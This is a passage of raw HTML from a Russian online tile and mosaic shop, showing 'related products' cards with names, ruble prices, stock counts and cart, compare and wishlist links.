                        data-action-delete-title="Убрать &laquo;Ocean Мозаика серия GOLDEN, размер, мм: 327*327&raquo; из Сохраненного"
                        data-prodname="Ocean Мозаика серия GOLDEN, размер, мм: 327*327"
                        data-produrl="https://pro100mosaica.ru/goods/Ocean-Mozaika-seriya-GOLDEN-vid-MIX-SMeSI-razmer-mm-327"
                        data-prodimg="https://i2.storeland.net/1/2239/22381078/baec64/ocean.jpg"
                        data-id="19211286"
                        data-mod-id="56368320"
                        title="Добавить &laquo;Ocean Мозаика серия GOLDEN, размер, мм: 327*327&raquo; в Сохраненное" href="/favorites/add?id=56368320&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        href="/favorites/add?id=56368320&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        rel="nofollow"
                      ><span>Сохранить</span></a>
                                        
                  </div>
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Ocean-Mozaika-seriya-GOLDEN-vid-MIX-SMeSI-razmer-mm-327?mod_id=56368320" title="Ocean Мозаика серия GOLDEN, размер, мм: 327*327" itemprop="url">Ocean Мозаика серия GOLDEN, размер, мм: 327*327</a></div>
                    
                    <div class="add-to-cart">
                      
                      <a class="quickview button" href="https://pro100mosaica.ru/goods/Ocean-Mozaika-seriya-GOLDEN-vid-MIX-SMeSI-razmer-mm-327?mod_id=56368320" title="Быстрый просмотр &laquo;Ocean Мозаика серия GOLDEN, размер, мм: 327*327&raquo;" data-tooltip="Быстрый просмотр" rel="nofollow"><span>Смотреть</span></a>
                      <a class="add-cart button button2" title="В корзину" data-tooltip="В корзину" rel="nofollow" href="/cart/add/?hash=d36a1974&amp;form%5Bgoods_from%5D=&amp;form%5Bgoods_mod_id%5D=56368320"><span>Купить</span></a>
                    </div>
                    
                  </div>
                </form>
              </div>
            </div>
                  </div>
        <div class="showAll"><span>Показать все</span></div>
      </div>
    </div>
    
      <div class="related-views">
      <div class="products-container pdt-content">
        <div class="block-title">
          <h3 class="title">С этим товаром смотрят</h3>
        </div>
        <div class="products-grid">
                      <div class="item ">
              <div class="item-inner" itemscope itemtype="https://schema.org/Product">
                <form action="/cart/add/" method="post" class="product-form-136460819 goodsListForm">
                  <input type="hidden" name="hash" value="d36a1974" />
                  <input type="hidden" name="form[goods_from]" value="" />
                  <input type="hidden" name="form[goods_mod_id]" value="136460819" />
                  <div class="product-image">
                    <a href="https://pro100mosaica.ru/goods/PQ73150-08-dekor-Plitka-kabanchik-seriya-RUSTIC-razmer-mm-73-150-6-NS-Mosaic?mod_id=136460819" title="PQ73150-08. декор Плитка кабанчик серия RUSTIC, размер, мм: 73*150*6 (NS Mosaic)">
                      <div class="product-img">
                        <img class="goods-image-medium lazyload" data-src="https://i5.storeland.net/3/650/206491014/075a3e/pq73150-08-dekor-plitka-kabanchik-seriya-rustic-razmer-mm-73-150-6-ns-mosaic.jpg" alt="PQ73150-08. декор Плитка кабанчик серия RUSTIC, размер, мм: 73*150*6 (NS Mosaic)" title="PQ73150-08. декор Плитка кабанчик серия RUSTIC, размер, мм: 73*150*6 (NS Mosaic)"  itemprop="image">
                      </div>
                      <div class="ico">
                                                                                        </div>
                    </a>
                  </div>
                  <div class="product-shop">
                    <meta itemprop="name" content="PQ73150-08. декор Плитка кабанчик серия RUSTIC, размер, мм: 73*150*6 (NS Mosaic)">
                    <meta itemprop="description" content="Описание отсутствует">
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/PQ73150-08-dekor-Plitka-kabanchik-seriya-RUSTIC-razmer-mm-73-150-6-NS-Mosaic?mod_id=136460819" title="PQ73150-08. декор Плитка кабанчик серия RUSTIC, размер, мм: 73*150*6 (NS Mosaic)" itemprop="url">PQ73150-08. декор Плитка кабанчик серия RUSTIC, размер, мм: 73*150*6 (NS Mosaic)</a></div>
                    
                    <div class="ratings">
                      <a href="https://pro100mosaica.ru/goods/PQ73150-08-dekor-Plitka-kabanchik-seriya-RUSTIC-razmer-mm-73-150-6-NS-Mosaic" title="Перейти к отзывам">
                        <div class="rating-box">
                          <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                            <meta itemprop="worstRating" content = "1">
                            <meta itemprop="bestRating" content = "10">
                            <meta itemprop="ratingValue" content = "1">
                            <meta itemprop="reviewCount" content = "1">
                            <div class="rating" style="width:00%" alt="0" title="Рейтинг товара"></div>
                          </span>
                        </div>
                      </a>
                    </div>
                    
                    <div class="price-box" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                      <meta itemprop="priceCurrency" content="RUB"/>
                        <span class="price special-price RUB" itemprop="price" content="65.17"><span title="65 российских рублей"><span class="num">65</span> <span>р</span></span></span>
                                              <span class="price old-price RUB"><span title="67 российских рублей"><span class="num">67</span> <span>р</span></span></span>
                                            
                      <div class="available">
                                                <i class="icon-check"></i><span>В наличии (<span class="count">1</span>)</span>
                                              </div>
                    </div>
                  </div>
                  <div class="actions">
                    
                    <div class="add-to-links">
                    
                                                                  <a class="add-compare" 
                          data-action-is-add="1" 
                          data-action-add-url="/compare/add" 
                          data-action-delete-url="/compare/delete" 
                          data-action-add-title="Добавить &laquo;PQ73150-08. декор Плитка кабанчик серия RUSTIC, размер, мм: 73*150*6 (NS Mosaic)&raquo; в список сравнения с другими товарами" 
                          data-action-delete-title="Убрать &laquo;PQ73150-08. декор Плитка кабанчик серия RUSTIC, размер, мм: 73*150*6 (NS Mosaic)&raquo; из списка сравнения с другими товарами" 
                          data-prodname="PQ73150-08. декор Плитка кабанчик серия RUSTIC, размер, мм: 73*150*6 (NS Mosaic)"
                          data-produrl="https://pro100mosaica.ru/goods/PQ73150-08-dekor-Plitka-kabanchik-seriya-RUSTIC-razmer-mm-73-150-6-NS-Mosaic"
                          data-prodimg="https://i5.storeland.net/3/650/206491014/baec64/pq73150-08-dekor-plitka-kabanchik-seriya-rustic-razmer-mm-73-150-6-ns-mosaic.jpg"
                          data-id="65673292"
                          data-mod-id="136460819"
                          title="Добавить &laquo;PQ73150-08. декор Плитка кабанчик серия RUSTIC, размер, мм: 73*150*6 (NS Mosaic)&raquo; в список сравнения с другими товарами" 
                          href="/compare/add?id=136460819&amp;from=&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                          rel="nofollow"
                        ><span>Сравнить</span></a>
                                                              
                    
                                          <a class="add-wishlist"
                        data-action-is-add="1"
                        data-action-add-url="/favorites/add"
                        data-action-delete-url="/favorites/delete"
                        data-action-add-title="Добавить &laquo;PQ73150-08. декор Плитка кабанчик серия RUSTIC, размер, мм: 73*150*6 (NS Mosaic)&raquo; в Сохраненное"
                        data-action-delete-title="Убрать &laquo;PQ73150-08. декор Плитка кабанчик серия RUSTIC, размер, мм: 73*150*6 (NS Mosaic)&raquo; из Сохраненного"
                        data-prodname="PQ73150-08. декор Плитка кабанчик серия RUSTIC, размер, мм: 73*150*6 (NS Mosaic)"
                        data-produrl="https://pro100mosaica.ru/goods/PQ73150-08-dekor-Plitka-kabanchik-seriya-RUSTIC-razmer-mm-73-150-6-NS-Mosaic"
                        data-prodimg="https://i5.storeland.net/3/650/206491014/baec64/pq73150-08-dekor-plitka-kabanchik-seriya-rustic-razmer-mm-73-150-6-ns-mosaic.jpg"
                        data-id="65673292"
                        data-mod-id="136460819"
                        title="Добавить &laquo;PQ73150-08. декор Плитка кабанчик серия RUSTIC, размер, мм: 73*150*6 (NS Mosaic)&raquo; в Сохраненное" href="/favorites/add?id=136460819&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        href="/favorites/add?id=136460819&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        rel="nofollow"
                      ><span>Сохранить</span></a>
                                        
                  </div>
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/PQ73150-08-dekor-Plitka-kabanchik-seriya-RUSTIC-razmer-mm-73-150-6-NS-Mosaic?mod_id=136460819" title="PQ73150-08. декор Плитка кабанчик серия RUSTIC, размер, мм: 73*150*6 (NS Mosaic)" itemprop="url">PQ73150-08. декор Плитка кабанчик серия RUSTIC, размер, мм: 73*150*6 (NS Mosaic)</a></div>
                    
                    <div class="add-to-cart">
                      
                      <a class="quickview button" href="https://pro100mosaica.ru/goods/PQ73150-08-dekor-Plitka-kabanchik-seriya-RUSTIC-razmer-mm-73-150-6-NS-Mosaic?mod_id=136460819" title="Быстрый просмотр &laquo;PQ73150-08. декор Плитка кабанчик серия RUSTIC, размер, мм: 73*150*6 (NS Mosaic)&raquo;" data-tooltip="Быстрый просмотр" rel="nofollow"><span>Смотреть</span></a>
                      <a class="add-cart button button2" title="В корзину" data-tooltip="В корзину" rel="nofollow" href="/cart/add/?hash=d36a1974&amp;form%5Bgoods_from%5D=&amp;form%5Bgoods_mod_id%5D=136460819"><span>Купить</span></a>
                    </div>
                    
                  </div>
                </form>
              </div>
            </div>
                      <div class="item ">
              <div class="item-inner" itemscope itemtype="https://schema.org/Product">
                <form action="/cart/add/" method="post" class="product-form-313020515 goodsListForm">
                  <input type="hidden" name="hash" value="d36a1974" />
                  <input type="hidden" name="form[goods_from]" value="" />
                  <input type="hidden" name="form[goods_mod_id]" value="313020515" />
                  <div class="product-image">
                    <a href="https://pro100mosaica.ru/goods/PEARL-ROSE-Plitka-mozaika-dlya-bassejnov-belaya-steklo-chip-15-15-CRISTAL-300-300?mod_id=313020515" title="PEARL ROSE Плитка мозаика для бассейнов белая стекло чип 15*15 CRISTAL, 300*300*4">
                      <div class="product-img">
                        <img class="goods-image-medium lazyload" data-src="https://i1.storeland.net/3/647/206468338/075a3e/pearl-rose-15-15-mozaika-dlya-bassejnov-seriya-cristal-razmer-mm-300-300-4.png" alt="PEARL ROSE Плитка мозаика для бассейнов белая стекло чип 15*15 CRISTAL, 300*300*4" title="PEARL ROSE Плитка мозаика для бассейнов белая стекло чип 15*15 CRISTAL, 300*300*4"  itemprop="image">
                      </div>
                      <div class="ico">
                                                                                        </div>
                    </a>
                  </div>
                  <div class="product-shop">
                    <meta itemprop="name" content="PEARL ROSE Плитка мозаика для бассейнов белая стекло чип 15*15 CRISTAL, 300*300*4">
                    <meta itemprop="description" content="Описание отсутствует">
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/PEARL-ROSE-Plitka-mozaika-dlya-bassejnov-belaya-steklo-chip-15-15-CRISTAL-300-300?mod_id=313020515" title="PEARL ROSE Плитка мозаика для бассейнов белая стекло чип 15*15 CRISTAL, 300*300*4" itemprop="url">PEARL ROSE Плитка мозаика для бассейнов белая стекло чип 15*15 CRISTAL, 300*300*4</a></div>
                    
                    <div class="ratings">
                      <a href="https://pro100mosaica.ru/goods/PEARL-ROSE-Plitka-mozaika-dlya-bassejnov-belaya-steklo-chip-15-15-CRISTAL-300-300" title="Перейти к отзывам">
                        <div class="rating-box">
                          <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                            <meta itemprop="worstRating" content = "1">
                            <meta itemprop="bestRating" content = "10">
                            <meta itemprop="ratingValue" content = "1">
                            <meta itemprop="reviewCount" content = "1">
                            <div class="rating" style="width:00%" alt="0" title="Рейтинг товара"></div>
                          </span>
                        </div>
                      </a>
                    </div>
                    
                    <div class="price-box" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                      <meta itemprop="priceCurrency" content="RUB"/>
                        <span class="price special-price RUB" itemprop="price" content="681.1"><span title="681 российский рубль"><span class="num">681</span> <span>р</span></span></span>
                                              <span class="price old-price RUB"><span title="695 российских рублей"><span class="num">695</span> <span>р</span></span></span>
                                            
                      <div class="available">
                                                <i class="icon-check"></i><span>В наличии (<span class="count">1</span>)</span>
                                              </div>
                    </div>
                  </div>
                  <div class="actions">
                    
                    <div class="add-to-links">
                    
                                                                  <a class="add-compare" 
                          data-action-is-add="1" 
                          data-action-add-url="/compare/add" 
                          data-action-delete-url="/compare/delete" 
                          data-action-add-title="Добавить &laquo;PEARL ROSE Плитка мозаика для бассейнов белая стекло чип 15*15 CRISTAL, 300*300*4&raquo; в список сравнения с другими товарами" 
                          data-action-delete-title="Убрать &laquo;PEARL ROSE Плитка мозаика для бассейнов белая стекло чип 15*15 CRISTAL, 300*300*4&raquo; из списка сравнения с другими товарами" 
                          data-prodname="PEARL ROSE Плитка мозаика для бассейнов белая стекло чип 15*15 CRISTAL, 300*300*4"
                          data-produrl="https://pro100mosaica.ru/goods/PEARL-ROSE-Plitka-mozaika-dlya-bassejnov-belaya-steklo-chip-15-15-CRISTAL-300-300"
                          data-prodimg="https://i1.storeland.net/3/647/206468338/baec64/pearl-rose-15-15-mozaika-dlya-bassejnov-seriya-cristal-razmer-mm-300-300-4.png"
                          data-id="191161345"
                          data-mod-id="313020515"
                          title="Добавить &laquo;PEARL ROSE Плитка мозаика для бассейнов белая стекло чип 15*15 CRISTAL, 300*300*4&raquo; в список сравнения с другими товарами" 
                          href="/compare/add?id=313020515&amp;from=&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                          rel="nofollow"
                        ><span>Сравнить</span></a>
                                                              
                    
                                          <a class="add-wishlist"
                        data-action-is-add="1"
                        data-action-add-url="/favorites/add"
                        data-action-delete-url="/favorites/delete"
                        data-action-add-title="Добавить &laquo;PEARL ROSE Плитка мозаика для бассейнов белая стекло чип 15*15 CRISTAL, 300*300*4&raquo; в Сохраненное"
                        data-action-delete-title="Убрать &laquo;PEARL ROSE Плитка мозаика для бассейнов белая стекло чип 15*15 CRISTAL, 300*300*4&raquo; из Сохраненного"
                        data-prodname="PEARL ROSE Плитка мозаика для бассейнов белая стекло чип 15*15 CRISTAL, 300*300*4"
                        data-produrl="https://pro100mosaica.ru/goods/PEARL-ROSE-Plitka-mozaika-dlya-bassejnov-belaya-steklo-chip-15-15-CRISTAL-300-300"
                        data-prodimg="https://i1.storeland.net/3/647/206468338/baec64/pearl-rose-15-15-mozaika-dlya-bassejnov-seriya-cristal-razmer-mm-300-300-4.png"
                        data-id="191161345"
                        data-mod-id="313020515"
                        title="Добавить &laquo;PEARL ROSE Плитка мозаика для бассейнов белая стекло чип 15*15 CRISTAL, 300*300*4&raquo; в Сохраненное" href="/favorites/add?id=313020515&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        href="/favorites/add?id=313020515&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        rel="nofollow"
                      ><span>Сохранить</span></a>
                                        
                  </div>
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/PEARL-ROSE-Plitka-mozaika-dlya-bassejnov-belaya-steklo-chip-15-15-CRISTAL-300-300?mod_id=313020515" title="PEARL ROSE Плитка мозаика для бассейнов белая стекло чип 15*15 CRISTAL, 300*300*4" itemprop="url">PEARL ROSE Плитка мозаика для бассейнов белая стекло чип 15*15 CRISTAL, 300*300*4</a></div>
                    
                    <div class="add-to-cart">
                      
                      <a class="quickview button" href="https://pro100mosaica.ru/goods/PEARL-ROSE-Plitka-mozaika-dlya-bassejnov-belaya-steklo-chip-15-15-CRISTAL-300-300?mod_id=313020515" title="Быстрый просмотр &laquo;PEARL ROSE Плитка мозаика для бассейнов белая стекло чип 15*15 CRISTAL, 300*300*4&raquo;" data-tooltip="Быстрый просмотр" rel="nofollow"><span>Смотреть</span></a>
                      <a class="add-cart button button2" title="В корзину" data-tooltip="В корзину" rel="nofollow" href="/cart/add/?hash=d36a1974&amp;form%5Bgoods_from%5D=&amp;form%5Bgoods_mod_id%5D=313020515"><span>Купить</span></a>
                    </div>
                    
                  </div>
                </form>
              </div>
            </div>
                      <div class="item ">
              <div class="item-inner" itemscope itemtype="https://schema.org/Product">
                <form action="/cart/add/" method="post" class="product-form-313023433 goodsListForm">
                  <input type="hidden" name="hash" value="d36a1974" />
                  <input type="hidden" name="form[goods_from]" value="" />
                  <input type="hidden" name="form[goods_mod_id]" value="313023433" />
                  <div class="product-image">
                    <a href="https://pro100mosaica.ru/goods/TRAVERTINE-GRAY-TUM-30x30h7-mm-Mozaika-seriya-STONE-razmer-mm-305-305-7-ORRO-Mosaic?mod_id=313023433" title="TRAVERTINE GRAY TUM 30x30х7 мм Мозаика серия STONE,  размер, мм: 305*305*7 (ORRO Mosaic)">
                      <div class="product-img">
                        <img class="goods-image-medium lazyload" data-src="https://i2.storeland.net/3/648/206470007/075a3e/travertine-gray-tum-30x30h7-mm-mozaika-seriya-stone-razmer-mm-305-305-7-orro-mosaic.jpg" alt="TRAVERTINE GRAY TUM 30x30х7 мм Мозаика серия STONE,  размер, мм: 305*305*7 (ORRO Mosaic)" title="TRAVERTINE GRAY TUM 30x30х7 мм Мозаика серия STONE,  размер, мм: 305*305*7 (ORRO Mosaic)"  itemprop="image">
                      </div>
                      <div class="ico">
                                                                                        </div>
                    </a>
                  </div>
                  <div class="product-shop">
                    <meta itemprop="name" content="TRAVERTINE GRAY TUM 30x30х7 мм Мозаика серия STONE,  размер, мм: 305*305*7 (ORRO Mosaic)">
                    <meta itemprop="description" content="Описание отсутствует">
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/TRAVERTINE-GRAY-TUM-30x30h7-mm-Mozaika-seriya-STONE-razmer-mm-305-305-7-ORRO-Mosaic?mod_id=313023433" title="TRAVERTINE GRAY TUM 30x30х7 мм Мозаика серия STONE,  размер, мм: 305*305*7 (ORRO Mosaic)" itemprop="url">TRAVERTINE GRAY TUM 30x30х7 мм Мозаика серия STONE,  размер, мм: 305*305*7 (ORRO Mosaic)</a></div>
                    
                    <div class="ratings">
                      <a href="https://pro100mosaica.ru/goods/TRAVERTINE-GRAY-TUM-30x30h7-mm-Mozaika-seriya-STONE-razmer-mm-305-305-7-ORRO-Mosaic" title="Перейти к отзывам">
                        <div class="rating-box">
                          <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                            <meta itemprop="worstRating" content = "1">
                            <meta itemprop="bestRating" content = "10">
                            <meta itemprop="ratingValue" content = "1">
                            <meta itemprop="reviewCount" content = "1">
                            <div class="rating" style="width:00%" alt="0" title="Рейтинг товара"></div>
                          </span>
                        </div>
                      </a>
                    </div>
                    
                    <div class="price-box" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                      <meta itemprop="priceCurrency" content="RUB"/>
                        <span class="price special-price RUB" itemprop="price" content="899.64"><span title="900 российских рублей"><span class="num">900</span> <span>р</span></span></span>
                                              <span class="price old-price RUB"><span title="918 российских рублей"><span class="num">918</span> <span>р</span></span></span>
                                            
                      <div class="available">
                                                <i class="icon-check"></i><span>В наличии (<span class="count">1</span>)</span>
                                              </div>
                    </div>
                  </div>
                  <div class="actions">
                    
                    <div class="add-to-links">
                    
                                                                  <a class="add-compare" 
                          data-action-is-add="1" 
                          data-action-add-url="/compare/add" 
                          data-action-delete-url="/compare/delete" 
                          data-action-add-title="Добавить &laquo;TRAVERTINE GRAY TUM 30x30х7 мм Мозаика серия STONE,  размер, мм: 305*305*7 (ORRO Mosaic)&raquo; в список сравнения с другими товарами" 
                          data-action-delete-title="Убрать &laquo;TRAVERTINE GRAY TUM 30x30х7 мм Мозаика серия STONE,  размер, мм: 305*305*7 (ORRO Mosaic)&raquo; из списка сравнения с другими товарами" 
                          data-prodname="TRAVERTINE GRAY TUM 30x30х7 мм Мозаика серия STONE,  размер, мм: 305*305*7 (ORRO Mosaic)"
                          data-produrl="https://pro100mosaica.ru/goods/TRAVERTINE-GRAY-TUM-30x30h7-mm-Mozaika-seriya-STONE-razmer-mm-305-305-7-ORRO-Mosaic"
                          data-prodimg="https://i2.storeland.net/3/648/206470007/baec64/travertine-gray-tum-30x30h7-mm-mozaika-seriya-stone-razmer-mm-305-305-7-orro-mosaic.jpg"
                          data-id="191164069"
                          data-mod-id="313023433"
                          title="Добавить &laquo;TRAVERTINE GRAY TUM 30x30х7 мм Мозаика серия STONE,  размер, мм: 305*305*7 (ORRO Mosaic)&raquo; в список сравнения с другими товарами" 
                          href="/compare/add?id=313023433&amp;from=&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                          rel="nofollow"
                        ><span>Сравнить</span></a>
                                                              
                    
                                          <a class="add-wishlist"
                        data-action-is-add="1"
                        data-action-add-url="/favorites/add"
                        data-action-delete-url="/favorites/delete"
                        data-action-add-title="Добавить &laquo;TRAVERTINE GRAY TUM 30x30х7 мм Мозаика серия STONE,  размер, мм: 305*305*7 (ORRO Mosaic)&raquo; в Сохраненное"
                        data-action-delete-title="Убрать &laquo;TRAVERTINE GRAY TUM 30x30х7 мм Мозаика серия STONE,  размер, мм: 305*305*7 (ORRO Mosaic)&raquo; из Сохраненного"
                        data-prodname="TRAVERTINE GRAY TUM 30x30х7 мм Мозаика серия STONE,  размер, мм: 305*305*7 (ORRO Mosaic)"
                        data-produrl="https://pro100mosaica.ru/goods/TRAVERTINE-GRAY-TUM-30x30h7-mm-Mozaika-seriya-STONE-razmer-mm-305-305-7-ORRO-Mosaic"
                        data-prodimg="https://i2.storeland.net/3/648/206470007/baec64/travertine-gray-tum-30x30h7-mm-mozaika-seriya-stone-razmer-mm-305-305-7-orro-mosaic.jpg"
                        data-id="191164069"
                        data-mod-id="313023433"
                        title="Добавить &laquo;TRAVERTINE GRAY TUM 30x30х7 мм Мозаика серия STONE,  размер, мм: 305*305*7 (ORRO Mosaic)&raquo; в Сохраненное" href="/favorites/add?id=313023433&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        href="/favorites/add?id=313023433&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        rel="nofollow"
                      ><span>Сохранить</span></a>
                                        
                  </div>
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/TRAVERTINE-GRAY-TUM-30x30h7-mm-Mozaika-seriya-STONE-razmer-mm-305-305-7-ORRO-Mosaic?mod_id=313023433" title="TRAVERTINE GRAY TUM 30x30х7 мм Мозаика серия STONE,  размер, мм: 305*305*7 (ORRO Mosaic)" itemprop="url">TRAVERTINE GRAY TUM 30x30х7 мм Мозаика серия STONE,  размер, мм: 305*305*7 (ORRO Mosaic)</a></div>
                    
                    <div class="add-to-cart">
                      
                      <a class="quickview button" href="https://pro100mosaica.ru/goods/TRAVERTINE-GRAY-TUM-30x30h7-mm-Mozaika-seriya-STONE-razmer-mm-305-305-7-ORRO-Mosaic?mod_id=313023433" title="Быстрый просмотр &laquo;TRAVERTINE GRAY TUM 30x30х7 мм Мозаика серия STONE,  размер, мм: 305*305*7 (ORRO Mosaic)&raquo;" data-tooltip="Быстрый просмотр" rel="nofollow"><span>Смотреть</span></a>
                      <a class="add-cart button button2" title="В корзину" data-tooltip="В корзину" rel="nofollow" href="/cart/add/?hash=d36a1974&amp;form%5Bgoods_from%5D=&amp;form%5Bgoods_mod_id%5D=313023433"><span>Купить</span></a>
                    </div>
                    
                  </div>
                </form>
              </div>
            </div>
                      <div class="item ">
              <div class="item-inner" itemscope itemtype="https://schema.org/Product">
                <form action="/cart/add/" method="post" class="product-form-53843133 goodsListForm">
                  <input type="hidden" name="hash" value="d36a1974" />
                  <input type="hidden" name="form[goods_from]" value="" />
                  <input type="hidden" name="form[goods_mod_id]" value="53843133" />
                  <div class="product-image">
                    <a href="https://pro100mosaica.ru/goods/MIX9-krasno-chernyj-bumaga-Mozaika-seriya-ECONOM-vid-MIX-SMeSI-razmer-mm-327-327-NS-Mosaic?mod_id=53843133" title="MIX9 (бумага) . Мозаика серия ECONOM ,  размер, мм: 327*327 (NS Mosaic)">
                      <div class="product-img">
                        <img class="goods-image-medium lazyload" data-src="https://i1.storeland.net/1/2093/20922074/075a3e/mix9-krasno-chernyj-bumaga-mozaika-seriya-econom-vid-mix-smesi-razmer-mm-327-327-ns-mosaic.jpg" alt="MIX9 (бумага) . Мозаика серия ECONOM ,  размер, мм: 327*327 (NS Mosaic)" title="MIX9 (бумага) . Мозаика серия ECONOM ,  размер, мм: 327*327 (NS Mosaic)"  itemprop="image">
                      </div>
                      <div class="ico">
                                                                                        </div>
                    </a>
                  </div>
                  <div class="product-shop">
                    <meta itemprop="name" content="MIX9 (бумага) . Мозаика серия ECONOM ,  размер, мм: 327*327 (NS Mosaic)">
                    <meta itemprop="description" content="Описание отсутствует">
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/MIX9-krasno-chernyj-bumaga-Mozaika-seriya-ECONOM-vid-MIX-SMeSI-razmer-mm-327-327-NS-Mosaic?mod_id=53843133" title="MIX9 (бумага) . Мозаика серия ECONOM ,  размер, мм: 327*327 (NS Mosaic)" itemprop="url">MIX9 (бумага) . Мозаика серия ECONOM ,  размер, мм: 327*327 (NS Mosaic)</a></div>
                    
                    <div class="ratings">
                      <a href="https://pro100mosaica.ru/goods/MIX9-krasno-chernyj-bumaga-Mozaika-seriya-ECONOM-vid-MIX-SMeSI-razmer-mm-327-327-NS-Mosaic" title="Перейти к отзывам">
                        <div class="rating-box">
                          <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                            <meta itemprop="worstRating" content = "1">
                            <meta itemprop="bestRating" content = "10">
                            <meta itemprop="ratingValue" content = "1">
                            <meta itemprop="reviewCount" content = "1">
                            <div class="rating" style="width:00%" alt="0" title="Рейтинг товара"></div>
                          </span>
                        </div>
                      </a>
                    </div>
                    
                    <div class="price-box" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                      <meta itemprop="priceCurrency" content="RUB"/>
                        <span class="price special-price RUB" itemprop="price" content="245"><span title="245 российских рублей"><span class="num">245</span> <span>р</span></span></span>
                                              <span class="price old-price RUB"><span title="250 российских рублей"><span class="num">250</span> <span>р</span></span></span>
                                            
                      <div class="available">
                                                <i class="icon-check"></i><span>В наличии (<span class="count">1</span>)</span>
                                              </div>
                    </div>
                  </div>
                  <div class="actions">
                    
                    <div class="add-to-links">
                    
                                                                  <a class="add-compare" 
                          data-action-is-add="1" 
                          data-action-add-url="/compare/add" 
                          data-action-delete-url="/compare/delete" 
                          data-action-add-title="Добавить &laquo;MIX9 (бумага) . Мозаика серия ECONOM ,  размер, мм: 327*327 (NS Mosaic)&raquo; в список сравнения с другими товарами" 
                          data-action-delete-title="Убрать &laquo;MIX9 (бумага) . Мозаика серия ECONOM ,  размер, мм: 327*327 (NS Mosaic)&raquo; из списка сравнения с другими товарами" 
                          data-prodname="MIX9 (бумага) . Мозаика серия ECONOM ,  размер, мм: 327*327 (NS Mosaic)"
                          data-produrl="https://pro100mosaica.ru/goods/MIX9-krasno-chernyj-bumaga-Mozaika-seriya-ECONOM-vid-MIX-SMeSI-razmer-mm-327-327-NS-Mosaic"
                          data-prodimg="https://i1.storeland.net/1/2093/20922074/baec64/mix9-krasno-chernyj-bumaga-mozaika-seriya-econom-vid-mix-smesi-razmer-mm-327-327-ns-mosaic.jpg"
                          data-id="17782413"
                          data-mod-id="53843133"
                          title="Добавить &laquo;MIX9 (бумага) . Мозаика серия ECONOM ,  размер, мм: 327*327 (NS Mosaic)&raquo; в список сравнения с другими товарами" 
                          href="/compare/add?id=53843133&amp;from=&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                          rel="nofollow"
                        ><span>Сравнить</span></a>
                                                              
                    
                                          <a class="add-wishlist"
                        data-action-is-add="1"
                        data-action-add-url="/favorites/add"
                        data-action-delete-url="/favorites/delete"
                        data-action-add-title="Добавить &laquo;MIX9 (бумага) . Мозаика серия ECONOM ,  размер, мм: 327*327 (NS Mosaic)&raquo; в Сохраненное"
                        data-action-delete-title="Убрать &laquo;MIX9 (бумага) . Мозаика серия ECONOM ,  размер, мм: 327*327 (NS Mosaic)&raquo; из Сохраненного"
                        data-prodname="MIX9 (бумага) . Мозаика серия ECONOM ,  размер, мм: 327*327 (NS Mosaic)"
                        data-produrl="https://pro100mosaica.ru/goods/MIX9-krasno-chernyj-bumaga-Mozaika-seriya-ECONOM-vid-MIX-SMeSI-razmer-mm-327-327-NS-Mosaic"
                        data-prodimg="https://i1.storeland.net/1/2093/20922074/baec64/mix9-krasno-chernyj-bumaga-mozaika-seriya-econom-vid-mix-smesi-razmer-mm-327-327-ns-mosaic.jpg"
                        data-id="17782413"
                        data-mod-id="53843133"
                        title="Добавить &laquo;MIX9 (бумага) . Мозаика серия ECONOM ,  размер, мм: 327*327 (NS Mosaic)&raquo; в Сохраненное" href="/favorites/add?id=53843133&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        href="/favorites/add?id=53843133&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        rel="nofollow"
                      ><span>Сохранить</span></a>
                                        
                  </div>
